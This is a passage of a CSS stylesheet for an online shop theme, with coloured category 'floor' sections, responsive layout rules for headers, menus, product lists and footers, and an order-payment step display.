    background: #e1e1e1;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

@media screen and (max-width: 1200px) {
    .floor_pic0 {
        display: none
    }
}

.floor1 .floor_new, .floor1 .floor_tit_bg {
    background: #ba2a7e
}

.floor1 .floor_icon {
    background: url(../images/theme-3/1.png) no-repeat
}

.floor1 .floor_con_pic0 ul li .con:hover .bg, .floor1 .floor_pic0 ul li .con:hover .bg {
    background: #ba2a7e
}

.floor1 .floor_more a:hover, .floor1 .floor_pic_text dd .zhe {
    color: #ba2a7e
}

.floor2 .floor_new, .floor2 .floor_tit_bg {
    background: #ff648c
}

.floor2 .floor_icon {
    background: url(../images/theme-3/2.png) no-repeat
}

.floor2 .floor_con_pic0 ul li .con:hover .bg, .floor2 .floor_pic0 ul li .con:hover .bg {
    background: #ff648c
}

.floor2 .floor_more a:hover, .floor2 .floor_pic_text dd .zhe {
    color: #ff648c
}

.floor3 .floor_new, .floor3 .floor_tit_bg {
    background: #155970
}

.floor3 .floor_icon {
    background: url(../images/theme-3/3.png) no-repeat
}

.floor3 .floor_con_pic0 ul li .con:hover .bg, .floor3 .floor_pic0 ul li .con:hover .bg {
    background: #155970
}

.floor3 .floor_more a:hover, .floor3 .floor_pic_text dd .zhe {
    color: #155970
}

.floor4 .floor_new, .floor4 .floor_tit_bg {
    background: #d4595e
}

.floor4 .floor_icon {
    background: url(../images/theme-3/4.png) no-repeat
}

.floor4 .floor_con_pic0 ul li .con:hover .bg, .floor4 .floor_pic0 ul li .con:hover .bg {
    background: #d4595e
}

.floor4 .floor_more a:hover, .floor4 .floor_pic_text dd .zhe {
    color: #d4595e
}

.floor5 .floor_new, .floor5 .floor_tit_bg {
    background: #3cb38d
}

.floor5 .floor_icon {
    background: url(../images/theme-3/5.png) no-repeat
}

.floor5 .floor_con_pic0 ul li .con:hover .bg, .floor5 .floor_pic0 ul li .con:hover .bg {
    background: #3cb38d
}

.floor5 .floor_more a:hover, .floor5 .floor_pic_text dd .zhe {
    color: #3cb38d
}

.floor6 .floor_con_pic0 ul li .con:hover .bg, .floor6 .floor_new, .floor6 .floor_pic0 ul li .con:hover .bg, .floor6 .floor_tit_bg {
    background: #c0a40e
}

.floor6 .floor_icon {
    background: url(../images/theme-3/6.png) no-repeat
}

.floor6 .floor_more a:hover, .floor6 .floor_pic_text dd .zhe {
    color: #c0a40e
}

.floor7 .floor_con_pic0 ul li .con:hover .bg, .floor7 .floor_new, .floor7 .floor_pic0 ul li .con:hover .bg, .floor7 .floor_tit_bg {
    background: #006fc8
}

.floor7 .floor_icon {
    background: url(../images/theme-3/7.png) no-repeat
}

.floor7 .floor_more a:hover, .floor7 .floor_pic_text dd .zhe {
    color: #006fc8
}

.floor8 .floor_con_pic0 ul li .con:hover .bg, .floor8 .floor_new, .floor8 .floor_pic0 ul li .con:hover .bg, .floor8 .floor_tit_bg {
    background: #e93052
}

.floor8 .floor_icon {
    background: url(../images/theme-3/8.png) no-repeat
}

.floor8 .floor_more a:hover, .floor8 .floor_pic_text dd .zhe {
    color: #e93052
}

.floor9 .floor_con_pic0 ul li .con:hover .bg, .floor9 .floor_new, .floor9 .floor_pic0 ul li .con:hover .bg, .floor9 .floor_tit_bg {
    background: #f38d20
}

.floor9 .floor_icon {
    background: url(../images/theme-3/9.png) no-repeat
}

.floor9 .floor_more a:hover, .floor9 .floor_pic_text dd .zhe {
    color: #f38d20
}

.floor10 .floor_con_pic0 ul li .con:hover .bg, .floor10 .floor_new, .floor10 .floor_pic0 ul li .con:hover .bg, .floor10 .floor_tit_bg {
    background: #674941
}

.floor10 .floor_icon {
    background: url(../images/theme-3/10.png) no-repeat
}

.floor10 .floor_more a:hover, .floor10 .floor_pic_text dd .zhe {
    color: #674941
}

@media (min-width: 1201px) {
    #box-vertical-megamenus, .slider-left {
        width: 20%
    }

    .slider-right {
        width: 80%
    }
}

@media (min-width: 993px) and (max-width: 1200px) {
    .nav-menu .nav > li > a {
        padding: 15px
    }

    .main-header .header-search-box {
        padding-left: 0;
        width: 50%
    }

    .main-header .shopping-cart-box {
        float: right;
        width: 25%
    }

    .box-vertical-megamenus .vertical-menu-content, .home .box-vertical-megamenus .vertical-menu-content, .home-slider .slider-left {
        display: none
    }

    .home-slider .header-top-right {
        width: 100%;
        margin: 0;
        border-top: none;
        padding: 0 15px
    }

    .service .service-item {
        padding: 0;
        overflow: hidden
    }

    .service .service-item .icon {
        width: 100%;
        text-align: center;
        padding-bottom: 15px;
        height: auto
    }

    .service .service-item .info {
        width: 100%;
        padding: 0;
        margin: 0;
        text-align: center
    }

    .product-list li .product-star {
        float: left
    }

    .latest-deals .count-down-time span {
        font-size: 12px
    }

    .subcategories li a {
        padding: 0 10px
    }

    #left_column .block .block_content, .left_column .block .block_content {
        padding: 10px
    }

    #left_column .block .title_block, .left_column .block .title_block {
        font-size: 14px;
        padding-left: 10px
    }

    .layered .layered_subtitle {
        font-size: 14px
    }

    .check-box-list input[type=checkbox] + label span.button {
        margin-right: 5px
    }

    .special-product .special-product-left {
        width: 100%
    }

    .special-product .special-product-right {
        margin-left: 0;
        margin-top: 10px
    }

    .sortPagiBar .sort-product {
        margin-top: 20px
    }

    .product-tab .nav-tab > li > a {
        padding: 0 10px
    }

    #product .pb-right-column .product-comments .comments-advices a {
        padding: 0 5px
    }

    .main-menu .navbar .navbar-nav > li > a {
        padding: 0 10px
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px
    }

    .box-products .box-product-content .box-product-adv {
        width: 20%;
        padding-right: 5px
    }

    .box-products .box-product-content .box-product-list {
        width: 80%;
        margin: 0;
        float: left;
        padding-left: 5px
    }

    .box-products .box-product-content .box-product-list .product-list li {
        padding-bottom: 5px
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    .home .box-vertical-megamenus .vertical-menu-content {
        display: none
    }

    .vertical-megamenus-ontop .box-vertical-megamenus .vertical-menu-content {
        display: block
    }

    .box-products .box-product-content .box-product-adv, .box-vertical-megamenus .vertical-menu-content, .category-banner, .floor-elevator, .header-top-right .header-banner, .product-featured .banner-featured {
        display: none
    }

    .top-header a {
        border-right: 1px solid #E0E0E0;
        padding-right: 5px;
        margin-left: 5px
    }

    .main-header .logo {
        width: 100%;
        text-align: center
    }

    .main-header .header-search-box {
        padding-left: 30px;
        padding-right: 15px
    }

    .main-header .shopping-cart-box {
        margin-left: 0;
        width: 37.667%
    }

    .box-vertical-megamenus {
        padding-bottom: 0
    }

    .nav-menu .nav > li > a {
        padding: 15px 5px
    }

    .home-slider .slider-left {
        height: 3px
    }

    .header-top-right {
        margin-left: 0;
        padding: 0 15px;
        width: 100%;
        border-top: none
    }

    .header-top-right .homeslider .content-slide {
        margin-right: 0
    }

    .service .service-item {
        padding: 0 10px
    }

    .service .service-item .icon {
        width: 100%;
        text-align: center
    }

    .service .service-item .info {
        width: 100%;
        padding-left: 0;
        text-align: center;
        margin-left: 0;
        margin-top: 50px
    }

    .page-top .page-top-left {
        width: 100%
    }

    .page-top .page-top-right {
        width: 100%;
        margin-top: 30px
    }

    #trademark-list #payment-methods {
        width: 100%;
        float: left
    }

    .show-brand .navbar-brand {
        padding: 0 0 0 10px
    }

    .header-top-right .homeslider {
        width: 100%
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-left: 0
    }

    .subcategories li a {
        padding: 0 10px
    }

    #left_column .block .block_content, .left_column .block .block_content {
        padding: 10px
    }

    #left_column .block .title_block, .left_column .block .title_block {
        font-size: 14px;
        padding-left: 10px
    }

    .layered .layered_subtitle {
        font-size: 14px
    }

    .check-box-list input[type=checkbox] + label span.button {
        margin-right: 5px
    }

    .special-product .special-product-left {
        width: 100%
    }

    .special-product .special-product-right {
        margin-left: 0;
        margin-top: 10px
    }

    .sortPagiBar .sort-product {
        margin-top: 20px
    }

    .trademark-info, .trademark-product {
        width: 100%;
        float: left;
        padding: 0 20px
    }

    #product .pb-right-column .product-comments .comments-advices a, .main-menu .navbar .navbar-nav > li > a {
        padding: 0 5px
    }

    .trademark-product .product-item {
        width: 50%
    }

    .product-list li .product-star {
        float: left
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: left;
        margin-bottom: 2px
    }

    .product-tab .nav-tab > li > a {
        width: 100%
    }

    .product-tab .nav-tab > li.active > a {
        height: 48px
    }

    .product-tab .tab-container {
        margin-top: 2px
    }

    .box-products .box-product-content .box-product-list, .products-block .products-block-right {
        width: 100%;
        margin: 0
    }

    .products-block .products-block-left {
        width: 100%
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px
    }

    .featured-banner .box-countdown .box-title {
        width: 50px;
        height: 50px;
        font-size: 20px;
        line-height: 20px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count {
        width: 50px;
        height: 50px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count .number {
        font-size: 20px;
        line-height: 20px
    }

    .featured-banner .box-countdown-inner .box-count .text {
        font-size: 12px;
        text-transform: uppercase
    }

    .featured-banner .box-small-banner .text-content .title {
        font-size: 14px
    }

    .featured-banner .box-small-banner .text-content .sub-title {
        font-size: 12px
    }

    .featured-banner .banner-text .text-content .title {
        font-size: 20px
    }

    .featured-banner .banner-text .group-button {
        margin-top: 10px
    }

    .featured-banner .banner-text .group-button a {
        padding: 0 10px
    }

    .featured-banner .banner-text .text-content {
        left: 1px;
        right: 1px;
        -ms-transform: translate(-1px, -50%);
        -webkit-transform: translate(-1px, -50%);
        transform: translate(-1px, -50%)
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    .box-vertical-megamenus .vertical-menu-content, .home .box-vertical-megamenus .vertical-menu-content, .home-slider .header-banner, .main-header .header-search-box .form-inline .form-category, .service, .top-banner {
        display: none
    }

    .category-featured > .nav-menu > .container {
        padding-left: 0
    }

    .top-header .nav-top-links, .top-header .support-link, .top-header .user-info {
        width: auto;
        float: left
    }

    .store-menu-row {
        margin-right: -15px;
        margin-left: -30px
    }

    .main-header .logo {
        text-align: center
    }

    .main-header .header-search-box {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px
    }

    .main-header .header-search-box .form-inline .input-serach {
        width: calc(100% - 50px)
    }

    .main-header .shopping-cart-box {
        padding-left: 15px;
        padding-right: 15px;
        margin-left: 0;
        width: 100%
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: left
    }

    #box-vertical-megamenus .box-vertical-megamenus {
        right: 0;
        padding-bottom: 0
    }

    .box-vertical-megamenus .vertical-menu-content {
        border-right: 1px solid #eee
    }

    .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
        visibility: hidden;
        display: none
    }

    .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
        display: none
    }

    .popular-tabs .nav-tab li {
        padding: 0;
        width: 100%;
        float: left;
        min-height: 480px
    }

    .home-slider .header-top-right {
        padding-right: 15px;
        padding-left: 15px;
        margin: 0;
        border-top: none
    }

    .header-top-right .homeslider {
        width: 100%
    }

    .home-slider .header-top-right .homeslider .content-slide {
        margin-right: 0
    }

    .home-slider .slider-left {
        height: 3px
    }

    .nav-menu .navbar-brand, .nav-menu .toggle-menu {
        display: block
    }

    .banner-bottom, .category-banner, .floor-elevator, .product-featured .banner-featured {
        display: none
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        left: 0;
        right: 0;
        top: 50px;
        margin-right: 0;
        margin-left: 0;
        padding: 0 15px;
        margin-top: 0
    }

    .popular-tabs .owl-nav, .popular-tabs .owl-nav .owl-next, .popular-tabs .owl-nav .owl-prev {
        top: -15px
    }

    #product .pb-right-column, .category-slider, .center_column, .page-top-right {
        margin-top: 30px
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px
    }

    .nav-menu .navbar-brand {
        padding-left: 30px
    }

    .container {
        padding-left: 15px;
        padding-right: 15px
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-left: 0
    }

    .trademark-info {
        padding-left: 30px !important;
        padding-right: 30px !important
    }

    .trademark-product .image-product {
        width: 40%
    }

    .product-featured .product-featured-content, .product-tab .nav-tab > li > a {
        width: 100%
    }

    .trademark-product .info-product {
        padding-left: 10px
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden
    }

    .subcategories li a {
        padding: 0 10px
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: left;
        margin-bottom: 2px
    }

    .product-tab .nav-tab > li.active > a {
        height: 48px
    }

    .product-tab .tab-container {
        margin-top: 2px
    }

    .product-list li .product-star {
        float: left
    }

    .breadcrumb {
        line-height: 20px
    }

    .breadcrumb .navigation-pipe:before {
        padding: 0
    }

    .main-menu .navbar-header {
        display: block;
        margin: 0 0 0 15px;
        background: #ff6700;
        color: #fff
    }

    .main-menu .navbar-header .navbar-brand {
        padding: 0 0 0 10px;
        line-height: 50px;
        color: #fff;
        font-size: 14px;
        font-weight: 700
    }

    .main-menu .navbar-header .fa {
        line-height: inherit;
        color: #fff;
        font-size: 17px
    }

    .main-menu .navbar-header .navbar-toggle {
        border: none;
        padding: 0;
        margin-top: 12px
    }

    .main-menu .navbar-default .navbar-toggle:focus, .main-menu .navbar-default .navbar-toggle:hover {
        background: 0 0
    }

    .main-menu .navbar-collapse {
        padding: 0 15px;
        margin-left: 15px;
        margin-right: 0;
        background: #eee
    }

    .main-menu .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }

    .main-menu .navbar-collapse.in {
        overflow-y: inherit
    }

    .main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca
    }

    .main-menu .navbar .navbar-nav > li.active, .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .main-menu .navbar .navbar-nav > li > a {
        margin: 0;
        padding: 10px;
        border-right: none;
        position: relative
    }

    .main-menu .navbar .navbar-nav > li.active > a, .main-menu .navbar .navbar-nav > li:hover > a {
        color: #333;
        border-right: 1px solid transparent
    }

    .main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
        border: 1px solid #eee
    }

    .main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        right: 10px
    }

    .main-menu .dropdown.open > .dropdown-menu {
        display: block
    }

    .main-menu li.dropdown:before, .main-menu li.dropdown:hover:before {
        display: none
    }

    .main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        width: 100% !important;
        left: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee
    }

    .main-menu .dropdown-menu.container-fluid {
        padding: 15px;
        border: 1px solid #eee
    }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: left
    }

    #footer2 .footer-bottom .footer-payment-logo, .box-products .box-tabs {
        margin-top: 10px;
        float: left
    }

    #footer2 .footer-row {
        padding: 20px 0
    }

    #footer2 .footer-row .form-subscribe {
        width: auto
    }

    #footer2 .footer-row .form-subscribe .form-group {
        margin-bottom: 0
    }

    #footer2 .widget-body {
        padding-bottom: 20px
    }

    #footer2 .widget-title {
        padding-bottom: 10px
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px
    }

    .box-products .box-product-head {
        float: left;
        height: auto;
        width: 100%
    }

    .box-products .box-tabs > li {
        display: block;
        width: 100%
    }

    .box-products .box-product-content .box-product-adv, .right-sidebar-con {
        display: none
    }

    .box-products .box-tabs li > a {
        border: none;
        padding: 0
    }

    .box-products .box-product-head .box-title {
        padding-left: 0;
        width: 100%;
        float: left
    }

    .box-products .box-tabs li > a:before {
        left: 0;
        right: 0
    }

    .box-products .box-product-content .box-product-list {
        margin-left: 0;
        float: left;
        overflow: hidden;
        width: 100%
    }

    .footer3 .footer-bottom .footer-bottom-left, .footer3 .footer-bottom .footer-bottom-right {
        width: 100%
    }

    .footer3 .footer-coppyright .payment-logo {
        float: left;
        margin-top: 30px
    }

    .footer3 .widget-container:last-child {
        margin-bottom: 30px
    }

    .featured-banner .left, .featured-banner .right {
        width: 100%
    }

    .featured-banner .box-countdown .box-title {
        font-size: 14px;
        width: 50px;
        height: 50px;
        line-height: 16px;
        padding-top: 8px
    }

    .featured-banner .box-countdown-inner {
        height: 50px
    }

    .featured-banner .box-countdown-inner .box-count {
        width: 50px;
        height: 50px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count .number {
        font-size: 20px;
        line-height: 20px
    }

    .featured-banner .box-countdown-inner .box-count .text {
        font-size: 12px;
        text-transform: uppercase
    }

    .featured-banner .box-small-banner .text-content .title {
        font-size: 14px
    }

    .featured-banner .box-small-banner .text-content .sub-title {
        font-size: 12px
    }

    .featured-banner .banner-text .text-content .title {
        font-size: 20px
    }

    .featured-banner .banner-text .group-button {
        margin-top: 10px
    }

    .featured-banner .banner-text .group-button a {
        padding: 0 10px
    }

    .featured-banner .banner-text .text-content {
        left: 1px;
        right: 1px;
        -ms-transform: translate(-1px, -50%);
        -webkit-transform: translate(-1px, -50%);
        transform: translate(-1px, -50%)
    }
}

@media (max-width: 480px) {
    .top-banner {
        display: none
    }

    .top-header .nav-top-links, .top-header .support-link, .top-header .user-info {
        width: auto;
        float: left
    }

    .main-header .logo {
        text-align: center;
        margin-top: 10px
    }

    .main-header .header-search-box {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
        margin-top: 30px
    }

    .main-header .header-search-box .form-inline .form-category {
        display: none
    }

    .main-header .header-search-box .form-inline .input-serach {
        width: calc(100% - 50px)
    }

    .main-header .shopping-cart-box {
        padding-left: 15px;
        padding-right: 15px;
        margin-left: 0;
        width: 100%
    }

    .nav-top-menu {
        background: 0 0
    }

    .store-menu-row {
        margin-right: -15px;
        margin-left: -30px
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: left
    }

    .header-top-right .homeslider, .product-featured .product-featured-content {
        width: 100%
    }

    #box-vertical-megamenus .box-vertical-megamenus {
        right: 0;
        padding-bottom: 0
    }

    .box-vertical-megamenus .vertical-menu-content {
        border-right: 1px solid #eee;
        display: none
    }

    .box-vertical-megamenus .title {
        color: #fff;
        padding-left: 10px;
        padding-right: 10px
    }

    #box-vertical-megamenus .vertical-menu-content {
        min-width: 290px;
        display: none
    }

    .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
        visibility: hidden;
        display: none
    }

    .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
        display: none
    }

    .popular-tabs .nav-tab li {
        padding: 0;
        width: 100%;
        float: left
    }

    .home-slider .header-banner {
        display: none
    }

    .home-slider .header-top-right {
        padding-right: 15px;
        padding-left: 15px;
        margin: 0;
        border-top: none
    }

    .home-slider .header-top-right .homeslider .content-slide {
        margin-right: 0
    }

    .home-slider .slider-left {
        height: 3px
    }

    .service {
        display: none
    }

    .nav-menu .navbar-brand, .nav-menu .toggle-menu {
        display: block
    }

    .banner-bottom, .category-banner, .floor-elevator, .product-featured .banner-featured {
        display: none
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        top: 50px;
        margin-right: 0;
        margin-left: 0;
        padding: 0 15px;
        left: 0;
        right: 0
    }

    .nav-menu .navbar-collapse > ul {
        margin-top: 0
    }

    .nav-menu .navbar-brand {
        margin-left: -10px
    }

    .page-top-right {
        margin-top: 30px
    }

    .content-page {
        margin-top: 0
    }

    #introduce-box, #introduce-box .introduce-title, .category-slider {
        margin-top: 30px
    }

    .container {
        padding-left: 15px;
        padding-right: 15px
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-left: 0
    }

    .trademark-info {
        padding-left: 30px !important;
        padding-right: 30px !important
    }

    .trademark-product .image-product {
        width: 40%
    }

    .trademark-product .info-product {
        padding-left: 10px
    }

    #trademark-list #payment-methods {
        display: block;
        width: 100%
    }

    .product-list li .product-star {
        width: 100%;
        text-align: left;
        float: left
    }

    .product-list li .content_price {
        float: left;
        width: 100%
    }

    .latest-deals {
        padding-bottom: 15px
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden
    }

    .category-featured > .nav-menu > .container {
        padding-left: 0
    }

    .category-slider .owl-nav .owl-next, .category-slider .owl-nav .owl-prev {
        width: 20px;
        height: 20px;
        color: #fff;
        text-align: center;
        padding-top: 3px
    }

    .subcategories li, .subcategories li.current-categorie {
        width: 100%
    }

    .subcategories li.current-categorie a {
        width: 100%;
        text-align: center
    }

    .subcategories li.current-categorie:after {
        right: 50%;
        content: "\f0d7";
        top: 36px
    }

    .subcategories li a {
        width: 100%;
        padding: 0 10px
    }

    .sortPagiBar .show-product-item, .sortPagiBar .sort-product {
        margin-top: 20px
    }

    .product-list.list .left-block {
        width: 100%;
        position: relative
    }

    .product-list.list .right-block {
        width: 100%
    }

    .product-list.list .add-to-cart {
        bottom: 0;
        left: 0;
        width: 50%;
        top: inherit
    }

    .product-list.list .quick-view {
        bottom: 0;
        right: 0;
        top: inherit
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px
    }

    .popular-tabs .owl-nav .owl-next, .popular-tabs .owl-nav .owl-prev {
        top: -15px
    }

    #product .pb-right-column, .center_column {
        margin-top: 30px
    }

    .product-tab .nav-tab > li > a {
        padding: 0 10px;
        width: 100%
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: left;
        margin-bottom: 2px
    }

    .product-tab .nav-tab > li.active > a {
        height: 48px
    }

    .product-tab .tab-container {
        margin-top: 2px
    }

    #product .pb-right-column .product-comments .comments-advices a {
        width: 100%;
        float: left;
        padding: 0
    }

    .breadcrumb {
        line-height: 20px
    }

    .breadcrumb .navigation-pipe:before {
        padding: 0
    }

    .main-menu .navbar-header {
        display: block;
        margin: 0 0 0 15px;
        background: #ff6700;
        color: #fff
    }

    .main-menu .navbar-header .navbar-brand {
        padding: 0 0 0 10px;
        line-height: 50px;
        color: #fff;
        font-size: 14px;
        font-weight: 700
    }

    .main-menu .navbar-header .fa {
        line-height: inherit;
        color: #fff;
        font-size: 17px
    }

    .main-menu .navbar-header .navbar-toggle {
        border: none;
        padding: 0;
        margin-top: 12px
    }

    .main-menu .navbar-default .navbar-toggle:focus, .main-menu .navbar-default .navbar-toggle:hover {
        background: 0 0
    }

    .main-menu .navbar-collapse {
        padding: 0 15px;
        margin-left: 15px;
        margin-right: 0;
        background: #eee
    }

    .main-menu .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }

    .main-menu .navbar-collapse.in {
        overflow-y: inherit
    }

    .main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca
    }

    .main-menu .navbar .navbar-nav > li.active, .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .main-menu .navbar .navbar-nav > li > a {
        margin: 0;
        padding: 10px;
        border-right: none;
        position: relative
    }

    .main-menu .navbar .navbar-nav > li.active > a, .main-menu .navbar .navbar-nav > li:hover > a {
        color: #333;
        border-right: 1px solid transparent
    }

    .main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
        border: 1px solid #eee
    }

    .main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        right: 10px
    }

    .main-menu .dropdown.open > .dropdown-menu {
        display: block
    }

    .main-menu li.dropdown:before, .main-menu li.dropdown:hover:before {
        display: none
    }

    .main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        width: 100% !important;
        left: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee
    }

    .main-menu .dropdown-menu.container-fluid {
        padding: 15px;
        border: 1px solid #eee
    }

    .page-heading {
        font-size: 16px
    }

    .page-heading span {
        padding: 0
    }

    .page-order ul.step li {
        width: 100%;
        display: block;
        text-align: left;
        border-bottom: none;
        border-left: 3px solid #eee;
        padding-left: 20px;
        margin-top: 10px
    }

    .page-order ul.step li.current-step {
        border-left: 3px solid #ff6700;
        border-bottom: none
    }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: left
    }

    #footer2 .footer-bottom .footer-payment-logo, .box-products .box-tabs {
        margin-top: 10px;
        float: left
    }

    #footer2 .footer-row {
        padding: 20px 0
    }

    #footer2 .footer-row .form-subscribe {
        width: auto
    }

    #footer2 .footer-row .form-subscribe .form-group {
        margin-bottom: 0
    }

    #footer2 .widget-body {
        padding-bottom: 20px
    }

    #footer2 .widget-title {
        padding-bottom: 10px
    }

    .box-products .box-product-head {
        float: left;
        height: auto
    }

    .box-products .box-product-head .box-title {
        float: left;
        width: 100%;
        padding-left: 0
    }

    .box-products .box-tabs > li {
        display: block;
        width: 100%
    }

    .box-products .box-product-content .box-product-adv, .right-sidebar-con {
        display: none
    }

    .box-products .box-tabs li > a {
        border: none;
        padding: 0
    }

    .box-products .box-tabs li > a:before {
        left: 0;
        right: 0
    }

    .box-products .box-product-content .box-product-list {
        margin-left: 0;
        float: left;
        overflow: hidden;
        width: 100%
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px
    }

    .footer3 .footer-bottom .footer-bottom-left, .footer3 .footer-bottom .footer-bottom-right {
        width: 100%
    }

    .footer3 .footer-coppyright .payment-logo {
        float: left;
        margin-top: 30px
    }

    .footer3 .widget-container:last-child {
        margin-bottom: 30px
    }

    .footer3 .mailchimp-form .mailchimp-submit {
        padding: 0
    }

    .featured-banner .left, .featured-banner .right {
        width: 100%
    }

    .featured-banner .box-countdown .box-title {
        font-size: 14px;
        width: 50px;
        height: 50px;
        line-height: 16px;
        padding-top: 8px
    }

    .featured-banner .box-countdown-inner {
        height: 50px
    }

    .featured-banner .box-countdown-inner .box-count {
        width: 50px;
        height: 50px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count:before {
        content: '';
        height: 1px;
        background-color: #b0b0ae;
        position: absolute;
        left: 0;
        right: 0;
        top: 50%;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    .featured-banner .box-countdown-inner .box-count .number {
        font-size: 20px;
        line-height: 20px
    }

    .featured-banner .box-countdown-inner .box-count .text {
        font-size: 12px;
        text-transform: uppercase
    }

    .featured-banner .box-small-banner .text-content .title {
        font-size: 14px
    }

    .featured-banner .box-small-banner .text-content .sub-title {
        font-size: 12px
    }

    .featured-banner .banner-text .text-content .title {
        font-size: 20px
    }

    .featured-banner .banner-text .group-button {
        margin-top: 10px
    }

    .featured-banner .banner-text .group-button a {
        padding: 0 10px
    }

    .featured-banner .banner-text .text-content {
        left: 1px;
        right: 1px;
        -ms-transform: translate(-1px, -50%);
        -webkit-transform: translate(-1px, -50%);
        transform: translate(-1px, -50%)
    }
}

.goods-item-thumbs .thumb-list li {
    width: 36px;
    height: 36px
}

.goods-item-thumbs .thumb-list img {
    width: 34px;
    height: 34px
}

.lyrow {
    width: 1200px !important
}


.J_detailNav .tm-qrcode-icon {
    padding: 0;
    float: right !important;
}

.J_detailNav .tm-qrcode-icon {
    width:240px;
    position: relative;
    z-index: 10;
}

.J_detailNav .tm-qr-togger {
    background-image: url(../images/toogle_qrcode.png);
}

.J_detailNav .tm-qr-togger {
    color: #989898;
    padding: 0 50px 0 0;
    border-right: none;
}
.J_detailNav .tm-qr-togger, .tm-qr-togger {
    line-height: 38px;
    height: 100%;
    display: block;
}
.J_detailNav a {
    border-right: 1px dotted #d2d2d2;
    color: #333;
    padding: 0 20px;
}
.J_detailNav a, .J_detailNav a:hover {
    text-decoration: none;
}
.tm-qr-togger {
    text-align: right;
    background-repeat: no-repeat;
    cursor: pointer;
    background-position: 195px 8px;
}

.J_detailNav a, .J_detailNav a:hover {
    text-decoration: none;
}
.J_detailNav .tm-qr-togger {
    color: #989898;
    padding: 0 50px 0 0;
    border-right: none;
}
.J_detailNav .tm-qr-togger, .tm-qr-togger {
    line-height: 38px;
    height: 100%;
    display: block;
}

.tm-qr-togger:hover {
    background-color: #f5f5f5;
    background-position: 195px -30px;
}

.tm-qrcode-pic {
    padding: 10px;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    top: 38px;
    left: 121px;
    border: solid 1px #ccc;
}

/* 头部区域 */
.HeaderContent {
    padding-top: 43px;
    height: 100px;
    padding-bottom: 88px;
    border-bottom: 1px solid #f5f5f5;
    box-shadow:0 20px 20px -15px #f5f5f5;
}
.HeaderContent div{
    font-size: 14px;
    color:#a8a8a8;
}
 .logoContent{
    width: 218px;
    margin-right: 147px;
}
.logoContent h1 {
    margin:0;
}
.logoContent a{
    display: block;
    width: 218px;
    height:58px; 
    text-indent: -999px;
    overflow: hidden;
    background-image: url(../images/313_03.png) ;
}
/* 支付流程图 */
.orderPayment {

}
.orderPayment ul li h6 {
    float: left;
    width: 38px;
    height: 39px;
}
.orderPayment ul li {
    float: left;
    height: 60px;
}
.orderPayment ul div {
    float: left;
    width: 39px;
    height: 39px;
    background-color: #eaeaea;
    /* background-color: #ff6600; */
    border-radius: 50%;
    line-height: 39px;
    text-align: center;
}
.orderPayment ul p {
    margin-top: 46px;
    text-align: center;
}
.orderPayment li.current div,
.orderPayment li.current span
 {
